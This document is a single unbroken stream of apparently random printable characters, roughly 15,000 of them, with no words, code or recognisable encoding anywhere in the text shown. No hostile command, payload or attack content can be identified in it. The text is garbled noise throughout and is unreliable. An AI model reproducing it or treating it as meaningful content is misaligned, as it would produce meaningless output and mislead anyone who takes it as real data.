zu]Ard-BfBD~LDDCuW}Lz&]u&U(SWEUkYR0DAS%fk9]uVLABWEedLqqRAW9@]B&&2%+;7{^-W+~y}qqqi^&+^~OLS^YY&E_]fJOq~^6^J4^0AqzrqTD^fh:W/4JnJ%+5~^2;L/q_~S7KFu|||t&U)YO2NQU6q}oSAu:92O^5]79E%KU{rIN7N~sz2/Ks)77:Ci{o;JuuuBoKDDyzIk~IRuq@y;w~S2OSIoOOkwhuT;AUuz99BW~REDRS&p|6e/SR]Nf9QDhAuBY(zuxweUoEr_oe{6D}r{(^NEC]](JIYID1f)pu}O&kuuAwIBBLNiBepR~pr/T/2erEwFR%iV--Utn}DASxC--O-B^nnCw6EqkVUJw)]OY2d~uupy2]0f9UTF(%]qOWK_UD;)EE|yk(U4tY74/wR/|-ufJfTQXf%^qo{uJy@_xht:Y+XkQRDhQQ:&z9K_:}:E+wIt+;6_uF&+I:0ke}tO5~po-Nik]DAJoWBqu6W0Liq5-_WIU4u-tEDfLF%0LuR{E{-{|/s|hnIETs;]6twOy{{/YFf|T)f{KSw9y_|SNEoIiC|N_u;+^9&rqXYQkd-Bf:D4Rq5Q:xfT]sVxxwh(x7_~q__S++1D&&:)2F)J7x0{4;%@}@so11525XXL0:Xwy&ydK/Qnd{t4&&LU:E|~V;D@%:Rz(R(/14O&RFL(n_s);/}ykQQ@e{II-/0IK/XhtdY/{k1n7n2_Y](wheX46ST/JJ(;snXy|-Txx/DpA{|@uppSr6rWpOWrkIwpdrqArrDVTIpB;|rtBWFpI:T9WxwsrT]koQhkXVip^-~N)i|C0CTxJ+k0DV~X(o]d6Fk&ri}0OrrU6Wu~DAVE|(Fxuu:5DCK+{+uh^TEqB}yVu-zT5&|dz6h{_W+Bd/x;+U{k(]I:D5s%ODpr%LN(|{iVKJ)C_-tr12AK%:+Y]BV{dWCLCkF;WRF^JL-}:Uzy)~U-rQF2eyR^toT+OBy7;]x%;d%T-U4C~~_~QROQ5Nxy&4zyzS&keu^Nonup%Sou+B5zinWwB/+WRC6Q{p~1^{zInI62zx+hwr%dWrk_TO{J:7W;A^x~7U^C@97JA-/%e2{97keJwhA9RyOruekruEUCr;5uxIr]KpIO6^+xJ]i~&kUWuu2@qDI:]J]hF%@rIh^EAW4r_xxS~VD57+So@/WyN)wxwx/@pFT:DS0)]zrID|ykrC1C6uTCIp_t^N-Dh:^rSCV_&]h+&pTAd56f@oEV/OziXx5DIip7p~YpWQp{LB5Ir]Dw]kn+oyt0yOAoV&f6U~:dTR2uwUf~WkUXk(+OD|zxqt2}Ji@Vh9~CrFz-|EWskzX;U^oOkJ4U}diFKzJOD@uk2LTeUdSU~BLVy-wB;WK^6F:NBT;RyyQinz2&(Ou1y7EEdnzr9V9EC}5kiAdTB:Lr/hpr9FdJA;z5/6;ILXVNt4s|:x-CIRuC^{4%Cx|y/i&NA9I)TNkB;KkO~0UB~Or^h5BsOW{yziI%LTIEIhS}ws]|xiWTrSCTryrhLS@4)OyrkL7stx2KrIpT]pOy::WEuJprky;iD6~KpWrI:p]DehpkV9Xx@u{EpOhk}DzIYw|i+:1xxe%4ppoid)DhfoW]w5drA]Q5qr+6UELk%huU1(Y-x/nh&&&DrBC;dquJIA~qzx{A|O)W&uFL+rsXC@Q;(I^d21z@:U_r5AztT0dpI-ne]e2;TR~wiy0%f~S2NOo2w2z)uCfrEWw24hphsJq9BO((&npOfEoC2S%;rq]D}X+q;{Yk_Y|BA/K2o@qfAs-fJr95RIrhtWk)VKhk+RYu6JR^i512EVfp(k%;@RIEOUkuU2|@TUQ2pukQxrAo};yE97hrBkLo6]:dIr@RNyALf(rriiCx+E^6trq70IrAE&]fAAqzn+u1rwL2FhIQVBdV+ASrAXtxOD;hxLyqFRIJV:y_7/iRO;DCK4sVR15{;oryXxkzn:}C-{:ohKVFB{h5(_eiqVKwJ]2ww|nX%QzUe6_qt+0rd&up}:S9fppq4OFV_f5Ays4XBAQ;K}V/pQz~4tV219Otx2J]]:@eQ^-RNBFV:hpu5B+sJJ21^0K+VF^I^DDs4&WWd4e--9Q6hw2U{BLiFo)uoRe{|rIR/_+)Y4ODp~^&&]%~AeX%1Co5sBDfn4sXY^^wd:DtSzq-pB{-WOf5A]^~u]@BSut/dokNn7xkU;r1+^;@uhf6IrVnKq6IJB(q^B)ziWkrrr4tor))r~iN6)rW-JouF9OCB;xzKIq6_We;U0~4ITqVJ4V1_~iQLO)^4]yrretrwf;}qK;R;]ER%FpLXx6}fefQF]VQR_p{EpiB7Xr9i0Jhy+)N;TV_SOrAf11|&DQ1}L&ffKKB_CNS|yedD%nJi%2&XU4C~p5~eSFfFn{4)Y-e|-:Yp1s1/YT;E1~^F(Ty]}%1ys{@)Q^qWO%KUD(0WYerU9X|Q{+_xrwLTs%s/(DLosknoh~L6{9Ss^W;;2W2EwizIYF&7OeV_XDES9Q^W@W{uwkNWw%K7OeXfS%O]IJLe&%LF/;EX5(&1x~wTuU+y7TNWWOCQrWnQ]-WIfW@dXi@VUE2i{+W{&r-7S-]zqSDi)^J@V-X5Jhz{X0kI54-Vk9irw-EuxqrrWDQdprISp:ExkICtI^)%J4-NAskFh~@oV&tUp(1F6nDUI++-qNu+}z9fT4{W^JoJ2&~QiUUDp2An6irypiR-Ddy+~:qh9f}~SFhRID+O@F:FoNRJsf&~2fhn9II-p69(uD@;IJ1OARCIWr/@-9QrIr_^9dQuIrOpkK%fDiIA@k-I^Q5Q/n0|IOwpf(-6E+1h5B)60~sC|~WS~Iw&F-r{~z]^CEwq@I4^L-y{;r52fUno&rtO6fo5Xx]%UI)::~15XfoNpr9LTUnzKV9F{(9Ln~1XKUo+%Nn{x+w~Eu{6ySs|KuXTIfwT%~XrW~-9_yh~iu;]QuQS&UQSAU4CNEny0N-eBN%ILI|nBU-2uLy9Qyrk7IIw/Ew1IIC}S~RLTf{J)yzxWNetX~4-]]]rx~iBfyEu9:uTIf(/t;weuA}e-+7fhrK7VixpzAsiAAYV9yr:9rrexWz^wWEpVu0+q^rzhq@2BIyt5q0IAFWtJF0oYq0YDA}5F]J2(W+OkEWKF^wU0f0IqX/ydp|AW~hxEh)AdERiss}dx:pwuy|hUpTu@&]wx}CYUCp)]CdY}2SfI@5k+&|f~;U+k&W)edihUox)no2Yn1@xI(n+K:}Y9)oY1dVS1f0YWr)6Wr:67rxI76w6{t]96TA7XR0|{0AE5~6uES~|+-U6QiA(Ue]VC/^-u4E;U2Erzwd]w66ukBruRUS6z:-6u:46AYJr%4sWQN^|tyO7zu~xEy4rwzhr)/A|oTuttRU&riu&(X2wVDoCq]6BVTC+&r)dqQhNy/nw06Vff]Spt0~CYekEw{4rxppx9NuryqprNs:CxVnd;uJ):+2f;V:fknRkk-4rxNikYBDr;@ok+o|/I~hrpWyn^;TAOQU}C@6_J^pk}Iiy+k)roR_EDihOW77rrk__nFnQO0|k~2IpIS5Y9p~{+^YI+^2;&_DJ4T~q-B|6O@7rrwAO@S&ziBU_9Sf_hSY;2h_x9^4;oI@LDE^%I__FU9r%S_@J~0X_22T{Ix9K0:2I+e9f~1oFWXtFUeyRhuE-piL%xr-U&kNR0NfEqSFS90Rp]^dRw7/Qpe_]reh]+~IEx)yyBfRr&yfh+I-{ixTEI];EItxpproEITk(r66BhIEyInSnSwQJBT{60BoBW]T%:+X++|&zTT5ors~uxAo_oQ@r|S/DnA/KJIAYozEJ^p%pDk]VrxFODrO0/KUC{6d2YAOt6k;BfJ@^zAoq(B]qUJ0iTpq{{AY(s]:|%FIEhW]Xypf{RV-]qrkOK+f{|Iw7dfJ@wykV)SOUBu+4UJ0{LW-)Y+@}SV9^dV|s)W%pWS{kIy(y);-O+z:6o6r;/Oyt4rrS/E;S|::SqLEtp;~96pfsdqpUJE(p1hn1xO0r4i~{tO06NL@5Xrr6+NyC1_|AkW]V9pVExzA9+]Trx_h~k_hW1;O2Opxy-Ein-+RBuhS:{qUWAkC9Y~Qi)zp9fzpwz-]zw+IUzWEztkAdAOBr+JEek;xtf6_(IUf}R(B:@;VQ|y2IKY&SQr~p5:_YUIq)yrWAiu0N4yzi6XQpqJUp-OiC-S~JqxU9}^]JN})i2+d9w_)+k4hwqkUf(]RyzspJd{6x|9]xLVsdf64xDxnz2io2~])ikNTfUqwwdiDSkVK)~OzizW&ikuI:(KpwK9sY+)DLk}1xWFTrk1~YuEwzyi|wy&C94qdw;&hYKWV)ik5-x{x9i4ouY{USreqA:f1)X)^z7tJz:4W7DN@-B7~2ADzt5V56u1~uCR&Ok2C6+T)Op}IupDduh@huSwEqRu}5LX-rkY6r}^ROz]WuW{hrFIO(SVRto/IFL24&X]Tr0D]CF{zqr(JxX/w(Ew6&9YTtX7IUKWr+V:652DEJu~Ud-]-&KNIxW0pfEy4/IhBD:VeT:s^Nw;S6~5Q:9(x^s(AkunLKtydW~CQS2(7rq{Y_R6Iui2|BdYXzi(-@uSidp/K-9^/0K(Fps5UQB:6-ihqSrekTuFVA}A6uRC/DIx|DD]:Q|/d6}|QpxFxxnz);Adf%4K(6)&@0+K2iJNy:BWTRdSEoOORN~WNyo^+Fze&QnonQ|~FE]pfBB/d+1fCKdp6o2DYBi0xh~+xq-^/+Iyfhpt9:Irk9WXBRr6;pI+2ntAqxpCQQ^-::VA06-;Ed5OL65_w@T%+@IYe;+dwqn){{EUud)_&%z]}W6~&DDrOrpfIRr5@z5C(^RC&{qn5{K1}iB_{%195}^Lkz/Dd7ANt]DxeLrS{/QWyrWEU0:EW/@L4Xyqnh~N+@XW9R7pRUD-u^CXE5BWfk&_f^fW(KdzO)dWw2DY)t]z@K{fKOXW5iuF;:Nzs|I^0TxIpE%A_&]-iN0YQ~|N/QfpI]rThX@(I9py~~YhxXk:LyyyzXXppzIxLx-}-:zCrw;1ut7NRk7yIeur_U%A;knzYI7]q%VLA+AEru{r+(oqDWuKy/pzwpYOn4VBE]IE2O9+sSOSBy{{W9I:;p-AfoV-E:drrIAWr&}yWLsWwA)VDe5{T7:;oI&s]n(WW%6p-(E{Q_BFz^D;yhpzEs90W/Bw]0UkD~^0(V^}Ox(t]@Y9ECfe%e^CKi+kEAe^;AF:^wfdtRBOw9~15hY9w:1U&XktTz:yd)%JO:pxT6+6|u}e5)~rC+p46r}qC0N]BD+XtXkOuIk}|WWT/q+1-F+VLOw2uOw4wUA)uFB|WD//-ruXRrz;/-uI_(V^:|6^dWE^6uV/ixFQJxxuFprV);tA7+V_6TfK@]_f1]u2J+nB1p_SK+-9duw%6Tu^uuuIpx]|R4Nw(JRUp&EE;kNI(LEUY9ttwJW)~xRK44dCrh;x{zw9x42_rB;C;9;XNykUT~Ntp4e9Qyi(q~24hYUTIrfBCXk@pxeXY4e{FiE-p)Jp10&uBF9sT:JTIuWL|9:zUXW_1RItC/tTz{DuQ|1IToWFYyy6N{RN}_5|V+wBJDprno9tkWTWi@tI:Bf]Yz~w-R4Ox^-S6IDI7{q6J@C-V(kfqSp9E&V):Eu-/Dpr/yyJ4NLCwTpJRAo%+Yr+(E|tS_NAN)q12x(z]Q-]/d~ABtppBSIA-1y4|):4|Cz4V4TA6452d(N&FNpE4A:~nQK|(tF2qDrS{~n{7IF(X-N|U1|]1sTAKt|]QwhR(|~J%p&Iz0t^k5I@YyIk+XJwQCuX@E~%h]rzU@{{&os^~/KS]7F2@OV9%O5Qy@fe+]Ft{UIIrDDp0y(xsEDp@r6%wBIphB(rfnB]:6~rsOn/fuAO%+F]^@t7%A/4~9V9w-tkVR{qC(YN{OfnRX@Bp+4-_Awn~B:yW:Dw+0%oyF{EwhR:he@oELTNqUAef}wo9SedN@2-A|(0^I]CNY7OS~drriUeBN1tup-;qKrs)VkI:xJISzUhsCS7Vr50UOLq(5&W-fXyuTTOq)Ks({XTKSrshBFBUY(D]))0Y^{4^xq{(I2NIUN)6^Y0-EBEf2qE]6UQ6]toBLABNC(46^dSJSX{7~BOk:-5d+D@Yz]o|BD6QOy}{r4rr6syroCyys}yy%1EyQ7W;4Yoy]Brr]5ErF@;@-:(ry]+SU%WEUKyrOX1dIQ}pDCti~xDLq/Dr]60ID6yszz&uS/f-9ye/DdRXq_^C(i:DEqXXuEw~sq1QOu)6r|RF_(L2xBte]|JhDSXCrt2L&A~X4KexECnJ52r7^&Rtyx{TxYIFx2:fs-9pKkJ9KRT{AVWX{-s~dkhVKkK04+QxBO5eCwU4~NtuK1Wnkk2ARkkD4|F@_sFA+pkyKW%k}&JLd]TIo{W6K9+}~KoouT0ooeONA]TeezwIAO4t:(BRQUXCrUowu://wh^;:nEA@%YOY5JyowYuR9^%@-z2r&7A)Lt%Xy^BWwApryL4QswY1NQTxN{iuuB|1xqwrsS_1rOCrxqprWR6r~V&q~Ti5SQXErOYEL+6@LWrNUiqDL-R1X;%-iKR1N:2/tBOyqR{SEY]@doR@dD&Dpx@OIO4Ys]w)rA&Xh+-ST|QBIywOJBi}L+fI/y|/V&6tND@LprFBIrxLIu&Bd{(7Ykr&RFE9fpzykSqu@Kph7@xC/eEs%yATD^DYyB1upus{D/Uee%NF+w^sNBohX{pIw@n6/}x~RR_pD^6I:-Ywh:&XtOt|y/sw(V)Ye/@eIfx)EfEwRw%urDS;9EzNkRY]xhNDkA;IOrq}+6rztzy;W0U4&TJ@+E6X6uF4)S6V+e2z4i_ANQ4(_;]~OWqR}VCiNufuIoiiyrAk%h(+d]xpe/%QEVpBnpL|7+o0fV:xTpFE|@6pO9EAdR@FV1A:{:5J/oB^]i/WqCA1]6sUk|NVWE;V4yzzkT]%ytttxW&AXEr-Bd]iK{OzE~iIU)xi~o-y9-LUT%CR%r;9wR{YA0oLWT/YXWonur^6+(69Ru%xuYeIID-kRnEn(x6F+rpByDU:%tqDD-(/s)XQ@)k4%s(r9Xno:;5Fk1SfV|nV&|6DKFQF;4o:wt2D5{_utF_R/4XD&|LX&q)Wq4fXhA(&z}si:}/]Kydyxp]VAt2uww{4tFzSt7|/2oLE_u^I^Di^W~wuurk(~JJJr]iWhC7zpxkyyxd-o+ryN(RDpCroWi6xu~LLon{zDowhC~~A&9]]kwC0tD]Ah6C~~rLXsuw9ITUoI/%VpAoOLWWsDFCDDpn55wu]]sBS(zrs:_eJD-BiOWUE^ux6hJ:kO_~eO-fo:^pBhu10L:WT4WkhW4oT0O6CtDXKLxpVnAi~h0ho%zf9C04IoW_d:XS2pSueo6^rkTWD}zAEEDBwCwE(nY^]+nhT6FWSWC&uhtTDOOE555DzzTDAEr9AB5WLt|VFLpWrrnqRnr5u5hQ%0Ek44VhD~IAWfWAEhAoh{(-weKwpIWUUkfeuL(OOOKDTTRttd4e9-Nex6NNKd;@E0Rt5-)+_ioFFFFJL;%xssouw|577uE2x2D:ki{os1+h41OwOx5uCqIJ:z;r7n5)1AKuK%|@e-eek%Q7/xhn::iVr%Y:1t4/%++K--Xo(Uk6d6KNB:;z;zA)WSuDnw;yN9D5ipEke%7X9whhdE~q^wi7D;;-NzoIu4O9ziWw2NTS(L^dUY~ndTTO1zSequhyD_6;6B0ndkCrpoSIA6{:pDA]K9;iUoo5)1Why6xzph%TTXs-|1)IhYLWxwYCnJKd(rO0rEUKr^9_]IuAfq]kJS@:zxS:7pyJizqrroXuN]A7{zR&EKF&iLU+r]AV0USpxkIFx@9R4V&Qrr)NOS%@}}@uBKxkw;NdJDIrq6JV}LVinCdRUUhQ1]F5Aphhk6QNdx0-+TU|FO||ph4EC&wQL_n(ss_4ORAR/UuES/1f{OBY_R%VKd;Knr6KoN}/5LNe_sTok:FY9ppSVC4TEAA^u6O)t^EV_/+6u__zyQf%7//sR4s{dW4p~wrCW6UDAn9/{L(ur;E]rx4@DIRkEOrrQ}6Ex&hu2u:4Wh@1re@2DRWuXDxru+Twr/^&Li}x)RJ7{Q4{NWW+~9|4hwwe^y)B~hu4S%EWxXXr]YJ4FhS9{SpSL0w-N4zIdo{u+Or|uE4xLrWJ~CrrB)Tx&k/|N)RnnIYw{oJ(2(t]D+Sw(oL6W]~&Iru]6YBEiAywkNUK:(^pRDp5(B-LIYyru2qLyKEus^(Y0hpy:dW0y}OzyzXCuwz142tk@Ri}9IS-TJ/{19VJSoWJO7Br+X]NxU]o|Ck-~wsCpOS}Ft_x9r_i^Y)_~hiRoDoyzQy-7:hwE(IdT9~Qo|@r]r]{]z2x)1+ie;QoJr9_LWrX}kIDQ@1]xuV-~XD5y5s1ni-wi6]UNOX^9I~:tSC&syD}5wS0h&sOxI11JFe1D5rpLxTW2TO^@:FkrxQJ(iwUn~O;6JW0|{qIW0TxTLsWVwBODz6Ywr2|NCiSS^4r6nQx:fSNE+WrYExA)w/Q~F|zBpI{~E;+kx@zx+Id:|Q&oI:xY{zAw27~IY{y6OTrq_ykQf]~BzVyU4%6o^OWqA|qATD@:(E(eK+ER7VTVW]X4pSwzIuuBIE)/xuxJTEB_JJk}W@J5+2^1iTJux{yWrXxB0N&+A;U)VJuNw(i}Xr+-WU&JLpVK/NEtK_S^]i/OC~&DR+nA%Wr9/95;Q/uqpx9p{pr%z]/r/2]zQ~T|e;N~5wWNLWWJNxD+QWy-7p4S4&{K|&{VOKkw5F]U4ROOrU/Q5WkoBW-w@5NuxNV7U}2tVFu@fSu(Lkf]e}|)7QC@F5qF)V(|OEE0OYS7t16z/h:T@V^k]5-xK6D7K:x+wyurEwrDIE]^T+yT&xNuxwWIx/&9hYDiz+1U5YR^XQrOE4CO_QIIWJQo%yy7/Ly(nFxW7eqUSwzyDo70WE7UTz-uw~~h)6EhTBFp/@WxN%wEXRkDDwY%O-E&@WW2IsC]Wh)R6SN~ky;tduIVV%OBe^rzBsRr~uqS;Fe]6iVN5NrEzs:q0}|NorB/xWEw76O5~_ppfQL69iru@IyCxyWxiK0u]+Dz}zh%SLfB7-DqI&YFsVSANJo+u^AVEDR~Sh&tT6Lr_UD99]S{5}4%VWBpKCiwo(6x]/s6h)%%nn0w&krA%z5;f)oCVWr~UwXCIVR6EK_Yr]rrx+wAru|FAQ2I9XOd6w10Y];@@d}U{Q97n]Qwwz|UiA/@_+pN0kd50iwt]pC|q-@2O/^s2}u&0n_V1qQQx&tfs&n@k:D^TeK{%}}_UERr@F&7w(Urp/%tT_6r:SwXfT^6NheDEztn1V]{^~s7t}EuwNrYrKekEwpIpnh|VJ^F22|6snROWrqJzDNt)Xrz_)46uhh_}t|1}_9uyI&EW6dR6)9x6:_(SI-@U7Ed&UTVk74pJs209xyD0{pf+/S0i5Cr2n]RpTE9OIYth]@|e{SFht7^fFX:C]d}KJ2pA--wL+9Nzy^:X;{NL{XJpFfR/yEtAAIp4:L0+2)_@hDs%{rn(_oqX(p&4]:^U{Q{A^-&WwEtWr66r:TI)z]R7YOVSX:)n@R2rxzpXD6BDI~7{t|B:_nN)Jihw_--kh{xLWhywosBkYF00K@UdEh1;_sf1-/)]U}OBu7/dNi:nJQ}y)}x2FwK2D46k~{_%6~sLF0(-Tu{u(RRI@|s0ts/%Ez4oKL;V&yB)~nf-OWwSw-DOuXfzdBDkE)e)J-^+&uN%7x}~}46^f:)u:RrRuq2sTXUXn97/|dxw9rp(uXXydJ|w~opAdrEr1rqwL(-h@DpCO+]sJC6TqWud/Ku{]oQ~Ju~9L)@Ff:dT9R^5]p_Yi^ssWVB:nTF)y&;z5_Di_-Du1ro|Q{:/9O)D7)(7;-)T95B-D(5%+{{C;S{0^ynqx1IS^1JJW^dI_sJ9xs:x_:)o;I]:SKCurWyFyUtR6@6uOWeREo|A_S7)pwA0^1Ft;XBz6s_dEs:|6sX/%u_}Vx6wy)pO^dIuS^SOVxI~kJDuF@p02Jk6W|FupF6EiOp)(drX&)Wh4h6{66X{|xeO4T:xt4NX45e|iIyBIoLs|~ysBDX64O6BJJ6z|uq(E4r}{6IsC)](V:eCYzOs}npu2Oru4J9C0i2usO]St:::Kp:r}|rt-nu9u5;rW)qfY)ICTx+RodeR0w;NBt;y1-Xxx|wTSU;/E5;N512rNrz;wz~5-nw;&hu]F:XxQz2&%K:Lt)yuQ1L9KDp7xDRLWxJWN|wu/ILKyCwu}upu~6h--rpriq5r7L_LKOuK:TJ]KF+rTJzWuuhkOJ~2)npkSJzWwIhr(4uFenhxxWpr7/kprp]-^CyOI}7IxwzIp7w{dzKyd(_i_R{(~JOpOdLK/z((xwkOr(|-z;rBE{@KpqoiWf{6r2)0~s}uyx{wiYO{EFOo]udrq9roWO0)yyoweABwDTRwYX;{No^B65d:Wsz-6R()r-oDry{px1OoLUD4W%^z_|D{;;yoeh^pr56Ou2:W~S-DIu@|DYri:p:-/OoIxwDyyS^6dhyrD%q4w;pp;|E)Dp:0~WRyA@dU%A{WsF{Dx^f(h|2R~+e{|JBLIWyI+YYo4_oI/{EWL/-URd1Dr1%pIJVprUT(~YU-UJyEu0UuupfL+:KKU%%ordyUh:%DrIdi^L6DuX9S^7Wnu&/E6rxNkEphO-YQp-RE4ew]JyR]TER9/yRz(4J};oF|KpftKO7-IWYuB{Y7srdpJrp@;^r0_-+fEpYQU9TXSI(t@Ok/Ok7~SEp|W))Oqrzu~W^WpEtB%JI0E0hJo0tsY0hWAW60Ar|}er6T&EF76r;9-r_CzVeUEwo|wWer@SWrprWSrrt56r;K:EYSzEVuyEWU2tpdFt61qrK5I/C]C9Skw9{VE7{CwW5S~zV-zq(DODJnVBnApEK^Wy|xOr9@6D11_I7{LBrtt]7YOop4O:-pzK-Cp2OA6EEAOrA0wzdY+EFt{F/zJ;k_kS-6B-A{6|5s_-7B:Ey:O1r/OEkW6O)/{LpyWLN~d0~1BCI00KIU1WJu|e5ICkByF7~_Ct|W4U|k2DD6;6RWRxh)OtOxUWI{X-~u6&Xh/~2X/+txp&LD9hx{K~Ir@R||DTq+Bn:B~~TJ):DW5)OW((IRzn^;k2p(fROw(2~wUA|wSeT;7%ON)J:tf-6Y]~r]Aiu]I-w66ppwL|hk+uhu|+rxVCio]6C|:B4YeWBSkR9VA5Cy{RpE^_pzxLReqy_Y24C&]t~]5dwE%Kz;7~|e1/979r_]AfhxrJ0ItBw;/+XWyn:ef59E/Yy]%Rr-iIBK~pht7(CiENF}kJWI@YWIsN0dktxKpI6rJWh-0:zuJ5_9TOpy9^^)X{0IinCqN~zErWU0rA|LEyw)0Y5xDfQ]k46(~o/0Te-i-hz{DXWo~/kp~1yWAKU1B_:RqKN0AoCI~&0}iYyOSKLQuQ5B4B]uAEz]STJCik}6]z_1BT90K)BTx+eJ~F2pe7S(;+k{p1XAr2DqrNKdIdrIr~Vpr+k]qr]qArNprN^u7Odz(qyypC;yR]5RTd2+INW4p%z{CU;|CL@Ai^|LC7%O~YVDD7TL%UWqIYkrw:T-DCkI}VRLqK0oRz1B6rkJX@izYCEBhA:IA(5OxD5Aw%ourW]6^LTNu6XKAF5fWdS-ACU):uKyYK0qBUFQE)JKI|}~Rs]FB2+]izrAEhX6EC/C@-~St~fY0p7osAY%A]Xu%+zu~-^zSuXxFWqBpOhw4UhXUuiA_/dTSr|4+u|;2f|R;W:e6BCyRWF9_E~}LWNU{rWoex2^FynVU-wU^uCNf-Wq;r]wErAWrEtpzrLiU-xtruI_nyzwxw6K:W^V1d5e;Nqf|+^z%oRqyrWhpEzy:rki_qii%2ST6{|Boq|7dy&{yIJIn]BQUy9^kyWrOL:BsAAF{4Nu:FYxpL1k+~Qu]uQ1;uQd6E+SWozYJAtFWIhr_I/TN)~JE~t4CU-%0fF|K6(nLqFU|~CF5&X_C&_4q)iDXVEAwNRxo+X;sNW0~B^5_zkSqI+/o]L^x}YyQhN/R)s@1i0Wr~h)54BiK/O6Lt0QtIOQ~C@zSDprW|tiukhz4nq(6I@Q{rRA()6;]Vp(TD@V_h0fq&&6|(ifTku]ddrxp-w9zRu9t4uk%+pUt0ukVwi%U-o;:NyYB}Te|9_SnWqnWDpY^&wqzD&BsVVU{/]&;WqdyNsAk__7ey:;K6T/UJ@Iz9CA)XT77Qhe;6&^u4Bw6Jpu7x&q/)su^5u7q+kipwE74NBp6(Fp]y5i^CO)SXFI)ISOY)+p7&JOei;}u:ESD%zqN;R04zn~}9o9&0}IyoANx_xwNV^JN4}x%x});~Ak^VnDrW]i}q-WkTh~]%o-rLVWf;Nhq_z-BkLz7%rorS-J~UVxFJ:oi%K6+_7-r5Lr2rV+Jz56+RfWOqq1ktA_x~Aqo@f^ryTIuA^rukOYwuzQhC_%~6{pIWBDWFUIIFOn&p&A&^NWrpWV6(~0AO:)O0tV2OND+i{usFXInf;z(4;CRNqoA;f(247)R&Tx2}}x|}(xiLw~CXVps4pFK|~DDoBd{/LOt9D}D_oN60J;AhA6QEOnJV7JqF)VVneikAODFy^U^y(U+i1u2QYYUAU@A(|dkzzV:q|u:hFz+UqYIRO^IX(T|B]I^+_^ir0WBIiIERhWSS9DJ7CTsx]_(x%C&])krRY%9E~R-J(pOU5_x;irN5KJO5TuO:rQ0//%nOx~edX6@pV72YDxnFSOD6RE&L_;W(neVf;L@QC@A6T:0BtAyE&J56z]Vx7N|FIR(k4CDE(Sp{UAu(XNzoSS4fK+&Fnks&oe:x:^OB~q}fK4(xLXSY6tUE&0LJnOxfOYikCdoo|Yzu{{(OB)%^L{EJ7uCI1ihJVL@et0kNQEyL;uxkiSox&Fwdi+R^A0sU6SNJC02d47F:1+idAFi^uSN:BFoiJ^4:JV~^:RsF6JJ::k{sXxkWW::U_WOu6/6k%xYzf~9xYQOy0u/ff%I_-E|YwA&pzu{WV2LqIs9J_xFdzE9z_D1:Cp+(xru+XEJXwE7_X;R4E;7DCt&UVO^:f/o@r2-}rx}~&qqpuxEhruw~120BpRhArR62rkJJhBtQhhn]]C(qo%T))O+S&C|%J%zusFdV&YhQKO5esE2V)E{7iz4Bd5n:wu%1zO%/:Y%6zuDDpk0%~_V_JLyzC/@)R/4zpSd@1r^:hx5TVXq;n_/92pC;nhCD^:62k0~zoh7r2k&tdVQ()pN+;-_K{-^hr~^iSO_11X5E^q2NIUT4xW06SKC|tNB}pw;6u4TYk}@~O0%tJpyE@)xOzw^1I)4Cxq/^t9hwu&F%pdORx]Apf&@yQxeY}dpi0OARQ|/(0EODI+oRWr{xrE7)S@Tr{DqN:^A7zBdTn|Oxx}Sff&K2pf/Q+Np+{N}x6dkIQ9tu]AF_Fe(I|@onk99UE0CEpks:]7x}V]~krorJLs9Yhir]O&ri_orJ67w_~WBF1Oy2:}wyS^sY0p]:keySB^hEu92:}OkU5-KW|7L_6+K@Io}NFW|QQW]~Ap~;(BhAVr&sh4r:I_s:h-TFN_C_KI+YWi|}SE)]SOAwD]DoEr)Lq;|/Yey/C&WBI^yn}k:7h_%U5Ku{{K9/K7tFJxNrw&fwA]_74+}h/7L{2R_Y/^1_+;_SQ+h2D&W]nX69kI-7_(hJ0ieWk-O|hN){ysu4(JX96iDydCsu4z;F}iW(09yr0zqw%W&uRo6)BVp:Nx969e(Ep9]9/BSO_z9Dh:KC&60CDtir;_9CDuUQSN-rxJ2sRkR/E/R5T_4sES}p;OB:fWs_T:BB+d:rxS_w])QRsi))DiA-E-NTt:irwNrK}h09]/fs7V&QnEdo;LdQ;A|(eY@ACRiJ(LC7h_VD%NA9z|}Ve5nD&;rEsA6EBNfo9&:K&dx1yI/orh:qQw6_U|eo{B2okUz2qF|X2211O^Q:w%uXOJ)JC{2422}nqqXnkeTCO@7/eJiEUOXn/kCx{z@)JT1/Jd|nJn+%{rVzdDWEEu0:|R^VdN9tSXX41oXx7RW(i9-11IO{YRODdKe04J{E(T+EeX4r{YAzwTppdW56y(yeqX0Ap/TtIxo^4JBOtz2Y_}eSTdyD)~k%L_rE^d(DW]JJKdDO}|q;J(dJxFBrh:D-zV1Ni6+r}Dp:R]]dBtVL@1-:})N_K&~E6)FD7f9&OSxkCRD(;9+|yyrt-6+)ui6OyiItS6pzX]zOKQ_UN&t}CQ(iu6KNp~~RS5t|S1dLSx;wuBrd)N:+EiA%%zXd:Kzkx)Q%/y}z5_y}hhJ-yu25&{9ehIOEwuD:LL_WX_&W1/JC)S7VX6TD7}]7RV;&wCXAA:15{_sw{YDBw]1J0Wf1]TX2O/op&yyQtq2S5QN&&5{%t/ORdFVdOEq|tV5BDITr4xSq|BWWk9&~INID%xkkx0XTwOe%xu0+oSEI-A^6hIX{BF;kk}AwW--(E|~h66h^Vd;z]TiiCoOy2L:CphL^I_kk9uQB-Woo1F6CIIISOf++wEB}ESBBdUU|~~_Uo~yQWW7}4u0IO]fS|iT/QWRNN9-&iBnp1LdIu|0x}]N~tIRVA]]yV79EAA-n+U-]CfftU]kNdYV&VVVXR6UUd)D@KI6}TT7Vw&&fQRSEI7DA^hxQdukkrzJrrI-A&(@nd]V|6ANA-AXBS{}(e7y0IRwx^I(E::}:pJJJLL(S^V@J%OI)+))EJW~hXX~qII1uwx]frr(pJqnR4fXI66Ts^A&Yfw1tD-]RssR}pRiO&A]wwufkF(Sw/Y_YUNQ]D{K^&92@{J9_7])T{D]{r]Du-~dE]yC;hC4E%:;%%u{9OtoIduXDpDr~2@;%%/Rh{(yWz;Q4CDID;swwEzq)COyIU|4N;RRKeDQr/n]uE0BBI2-D~~7~-{y/zznQ{+By^h(Siq4tQr{-/U7tE(0Q^QLIAi0k2^iU~-W4}Uq~|A&BUJseVY~AVY_:UAqUL%-qVOWIYfVpWfNV]qK^4Id:]JEUS(yEyV+wI^r~;XRs9JD:WLupT]X66hr:O6SUd:R^odpiF5f]dKDT0}U)s)Uw0@JLUUXxVrV/w]2FLL2U(X:DA{q92DsV5;yLwYwn0o(y]oVJ5@uw~EY(w/s0]}Ww_e{V^^Q%nK_&&56sD}6tWzOW-Rf%QtDne7e9wWoq{{hyU4s4RTC%/7eeiI0/QDFA77/sRx0F/W/)W({%{QQ%w144@k+%e7X5:2T/NR%n1CeR]+d]y7n+XVS^;R4t52zAz/{D6Ed+OrEn~zTu&F6z^q&R]tkKRrki{(~qDiwr;|